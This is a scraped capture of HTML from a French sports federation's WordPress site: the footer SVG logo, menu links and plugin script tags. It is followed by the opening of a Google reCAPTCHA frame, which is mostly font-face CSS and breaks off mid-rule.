			                <rect fill="#D7232E" x="105" y="0" width="8" height="8"></rect>
			                <rect fill="#D7232E" x="117" y="0" width="8" height="8"></rect>
			                <rect fill="#D7232E" x="105" y="12" width="8" height="8"></rect>
			                <rect fill="#D7232E" x="117" y="12" width="8" height="8"></rect>
			                <path d="M38.3391946,130.774185 C38.3138762,131.506022 37.7062339,131.896334 36.9973179,131.896334 C35.2756648,131.725573 33.984425,131.652389 33.09828,131.652389 C32.4643068,131.628688 31.8293809,131.653158 31.1993979,131.725573 C31.0356976,131.774361 30.9299933,131.927132 30.9462136,132.091491 C30.9519979,132.275926 31.0716031,132.439184 31.2500348,132.506198 C31.867495,132.720404 32.5027451,132.883623 33.1489169,132.994089 C35.047799,133.384402 38.0606919,133.969871 38.718971,136.046893 C38.9232779,136.811439 39.0169978,137.599512 38.9974737,138.388769 C38.9974737,142.68221 36.4149941,143.999516 32.2880903,143.999516 C30.2188559,144.011791 28.1552377,143.790737 26.1393293,143.340863 C25.5662702,143.215908 25.1704119,142.710793 25.2025474,142.14553 L25.3291396,140.054569 C25.3794805,139.441288 25.9059963,138.965692 26.5444241,138.956814 C28.2739439,139.192258 30.0171253,139.322619 31.7636372,139.347127 C32.6497822,139.347127 33.0801954,139.15197 33.0801954,138.786052 C33.0770906,138.611694 32.9522401,138.461326 32.7763743,138.420134 C32.2276921,138.282685 31.6691391,138.184835 31.105358,138.127399 C28.7507443,137.761481 27.1267479,137.200406 26.2912398,136.44069 C25.4557317,135.680974 25,134.464732 25,132.732719 C25,128.244122 27.3292954,127 31.7130003,127 C33.6043568,127.018815 35.4916117,127.173745 37.3590097,127.463496 L37.3843282,127.463496 C37.9769528,127.574424 38.4029104,128.077182 38.3970653,128.658829 L38.3391946,130.774185 Z" fill="#D7232E"></path>
			                <path d="M44.1046562,127.787225 C44.2043926,127.327035 44.6123933,126.998985 45.0837327,127.000002 L51.8451604,127.000002 C52.3193302,127.005327 52.7307553,127.328254 52.8481168,127.787225 L55.9763858,141.759532 C56.0417647,142.058329 55.9697964,142.370672 55.7802306,142.610847 C55.5906649,142.851023 55.3034151,142.993801 54.9973093,143.000002 L51.4630817,143.000002 C51.0017992,142.995056 50.6008436,142.68244 50.4840051,142.236635 L50.4123654,141.926518 C50.295527,141.480713 49.8945714,141.168096 49.4332888,141.163153 L47.3864389,141.163153 C46.9008431,141.160766 46.4804228,141.499601 46.380071,141.974228 L46.3323112,142.188925 C46.2418864,142.649736 45.8403255,142.984023 45.3702917,142.989776 L42.0032236,142.989776 C41.6991299,142.990892 41.4110663,142.853656 41.2205331,142.616897 C41.0299998,142.380138 40.9577213,142.069608 41.024147,141.773163 L44.1046562,127.787225 Z M48.198356,131.341643 L47.4785471,135.771887 C47.3998647,136.176701 47.5723406,136.589104 47.9159219,136.817684 C48.2595032,137.046265 48.7069155,137.046265 49.0504967,136.817684 C49.394078,136.589104 49.5665539,136.176701 49.4878715,135.771887 L48.8055882,131.341643 L48.198356,131.341643 Z" fill="#D7232E"></path>
			                <path d="M69.2835601,142.093117 C69.1802174,142.617986 68.7230092,142.997186 68.1901179,143 L61.9215023,143 C61.3829457,142.999301 60.9177537,142.621687 60.8042897,142.093117 L58.0231433,128.367143 C57.9544237,128.031308 58.040546,127.68228 58.2574695,127.417491 C58.4743929,127.152702 58.7988819,127.000514 59.1403559,127.003409 L62.6108463,127.003409 C63.1819226,127.006352 63.6611827,127.436336 63.7280589,128.005753 L64.8452716,137.412103 L65.2731402,137.412103 L66.2715005,128.002344 C66.3399729,127.432394 66.8203161,127.002744 67.3921089,127 L70.8625993,127 C71.2023503,127.002083 71.5236135,127.155627 71.7394387,127.419075 C71.9552639,127.682524 72.0433337,128.028635 71.9798119,128.363733 L69.2835601,142.093117 Z" fill="#D7232E"></path>
			                <path d="M83.0268637,144 C77.1061115,144 75,140.996306 75,135.473835 C75,129.951365 77.055966,127 83.0017909,127 C88.9476158,127 91,129.954853 91,135.501744 C90.9964182,140.996306 88.9404522,144 83.0268637,144 Z M81.2968435,138.481018 C81.569062,139.091525 82.1493172,139.408988 83.0268637,139.408988 C83.9044101,139.408988 84.4595926,139.115945 84.7318111,138.505438 C85.0040296,137.894931 85.1329752,136.8937 85.1329752,135.473835 C85.1329752,134.053971 85.0076114,133.080648 84.7318111,132.470142 C84.4560107,131.859635 83.9044101,131.591012 83.0268637,131.591012 C82.1493172,131.591012 81.569062,131.884055 81.2968435,132.494562 C81.024625,133.105069 80.8670248,134.1063 80.8670248,135.501744 C80.8670248,136.897189 81.0138796,137.870511 81.2932617,138.481018 L81.2968435,138.481018 Z" fill="#D7232E"></path>
			                <path d="M93,127.931145 C93.0098658,127.420705 93.4557162,127.009101 94.0086258,127 L97.9913742,127 C98.5442838,127.009101 98.9901342,127.420705 99,127.931145 L99,142.04498 C99.0021373,142.563975 98.5534256,142.988843 97.9913742,143 L94.0086258,143 C93.4465744,142.988843 92.9978627,142.563975 93,142.04498 L93,127.931145 Z" fill="#D7232E"></path>
			                <path d="M103,127.680851 C103,127.304827 103.305347,127 103.682012,127 L114.307758,127 C114.684423,127 114.98977,127.304827 114.98977,127.680851 L114.98977,130.744681 C114.98977,131.120705 114.684423,131.425532 114.307758,131.425532 L109.230179,131.425532 C108.853514,131.425532 108.548167,131.730359 108.548167,132.106383 C108.548167,132.482407 108.853514,132.787234 109.230179,132.787234 L112.885763,132.787234 C113.262428,132.787234 113.567775,133.092061 113.567775,133.468085 L113.567775,136.474043 C113.567775,136.850066 113.262428,137.154894 112.885763,137.154894 L109.230179,137.154894 C108.853514,137.154894 108.548167,137.459721 108.548167,137.835745 L108.548167,137.893617 C108.548167,138.269641 108.853514,138.574468 109.230179,138.574468 L114.317988,138.574468 C114.694653,138.574468 115,138.879295 115,139.255319 L115,142.319149 C115,142.695173 114.694653,143 114.317988,143 L103.692242,143 C103.315577,143 103.01023,142.695173 103.01023,142.319149 L103,127.680851 Z" fill="#D7232E"></path>
			            </g>
			        </g>
			    </g>
			   </svg>
			</a>
			</div>
			
			<div class="MastFoot-Col3"><ul id="menu-footer" class="menu"><li id="menu-item-1106" class="lien_only_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://www.fsgt73.com/contactez-nous/">Contactez Guillaume</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.fsgt73.com/donnees-personnelles/">Données personnelles</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.fsgt73.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.fsgt73.com/plan-du-site/">Plan du site</a></li>
</ul></div>			</div>
		
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fsgt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  jQuery(function($) {
  	 var variable = 0;
  	 topMenuHeight = $(".block_submit").outerHeight()+15

  	 href_dest = "#wpcf7-f422-p8-o1";
      //  if (href == "#realisations")  variable = 170;
    var offsetTop = href_dest === "#" ? 0 : $(href_dest).offset().top-topMenuHeight+1;
    $('html, body').stop().animate({ 
        scrollTop: offsetTop
    }, 500);

  });
}, false );
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.fsgt73.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.fsgt73.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fsgt73.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fsgt73.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fsgt73.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fsgt73.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fsgt73.com/wp-content/themes/fsgt/assets/js/global.min.js?ver=3.3.5" id="fsgt_s-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdJJ84aAAAAABmKig7d3IxtkjJLjHmZSMmWuT0m&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.fsgt73.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdJJ84aAAAAABmKig7d3IxtkjJLjHmZSMmWuT0m",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fsgt73.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJJ84aAAAAABmKig7d3IxtkjJLjHmZSMmWuT0m&co=aHR0cHM6Ly93d3cuZnNndDczLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g6rje9no3ui8
body_size: 48636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
